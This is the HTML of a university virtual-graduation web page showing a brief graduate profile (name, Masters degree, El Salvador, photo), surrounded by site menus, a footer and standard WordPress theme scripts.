			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Alexie Oswaldo Arevalo Benitez                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Alexie Oswaldo Arevalo Benitez</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-17776" class="post-17776 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="17776" class="elementor elementor-17776" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Alexie Oswaldo Arevalo Benitez	</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Masters </strong><br /><b>EL Salvador</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ab1bbb" data-id="2ab1bbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46607e6 elementor-widget elementor-widget-heading" data-id="46607e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ba126b elementor-widget elementor-widget-heading" data-id="8ba126b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8473648 elementor-widget elementor-widget-heading" data-id="8473648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My New Goals</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-17776 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM36187BBU44761_617457_foto alexie" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM36187BBU44761_617457_foto-alexie.jpeg'><img fetchpriority="high" decoding="async" width="427" height="550" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/10/UM36187BBU44761_617457_foto-alexie.jpeg" class="attachment-medium_large size-medium_large" alt="" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a5412 elementor-widget elementor-widget-heading" data-id="f5a5412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#myaiugraduation<br>#uniqueandunrepeatable</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	</article><!-- #post-## -->
						
			</div><!-- .container -->
		</main><!-- #main -->
	</div><!-- #primary -->

                            </div><!-- #content -->
                                

            <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
                    <div class="col-md-3 col-sm-6">
                        <div id="text-8" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><strong>Pioneer Plaza</strong>
<strong>900 Fort Street Mall 905</strong>
<strong>Honolulu, HI 96813</strong></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-1-->

                <!--start footer-sidebar-2 widget-->
                <div class="footer-sidebar-2">
                    <div class="col-md-3 col-sm-6">
                                            </div><!--col-md -->
                </div> <!--end of footer-sidebar-2-->

                <!-- Start footer-sidebar-3 Widget-->
                <div class="footer-sidebar-3">
                    <div class="col-md-3 col-sm-6">
                      <div id="text-10" class="widget widget_text"><h3 class="widget-title">Instagram</h3>			<div class="textwidget">[elfsight_instagram_feed id=&#8221;1&#8243;]</div>
		</div>                   </div>
                </div> <!--end of footer-sidebar-3-->

                <!-- Start footer-sidebar-4 Widget-->
                <div class="footer-sidebar-4">
                    <div class="col-md-3 col-sm-6">
                      <div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">Find us on Map</h3><a href="https://www.google.com/maps/place/Atlantic+International+University/@21.3091186,-157.8626467,15z/data=!4m5!3m4!1s0x0:0xa9fd4f47b9c5f13e!8m2!3d21.3091186!4d-157.8626467"><img width="300" height="164" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/11/footer-map-300x164-1.png" class="image wp-image-225  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

         
        <div id="copyright" class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <div class="edumodo-credit-wrapper">
                                                            <div class="copyright-info">
                                      Copyright@ Atlantic International University 2025                                </div><!-- .site-info -->
                            
                                                    </div> 
                    </div><!-- .site-info -->
                                            <div class="col-md-6 col-sm-6">
                            <div class="social-icon text-right">
                                                                    <a target="_blank" href="https://www.facebook.com/AIU.University/">
                                        <i class="glyph-icon flaticon-facebook-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://twitter.com/aiu_university">
                                        <i class="glyph-icon flaticon-twitter"></i>
                                    </a>
                                                                    
                                                                    <a target="_blank" href="https://www.instagram.com/atlanticinteruniversity/">
                                        <i class="glyph-icon flaticon-instagram-1"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.linkedin.com/edu/school?id=176000">
                                        <i class="glyph-icon flaticon-linkedin-logo"></i>
                                    </a>
                                
                                                                    <a target="_blank" href="https://www.youtube.com/user/AIUvideos">
                                        <i class="glyph-icon flaticon-youtube-logo"></i>
                                    </a>
                                                                                                                 

                                                            </div>
                       
                        </div>
                                    </div>
            </div>
        </div>
        
               
           
                            </div><!-- #page -->
                        </div>  <!-- tx-site-content-inner -->
                    </div>  <!-- tx-site-content -->
                </div>  <!-- tx-site-pusher -->
            </div>  <!-- tx-site-container -->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/edumodo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,10*1000);const userInteractionEvents=['click', 'mousemove', 'keydown', 'touchstart', 'touchmove', 'wheel'];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    <script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/classie.js?ver=2.6.4" id="classie-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=2.6.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.nav.js?ver=2.6.4" id="jquery.nav-js-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=2.6.4" id="atvimg-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=2.6.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=2.6.4" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/js/theme.main.js?ver=2.6.4" id="edumodo-js"></script>
<script type="text/javascript" id="eac-frontend-js-before">
/* <![CDATA[ */
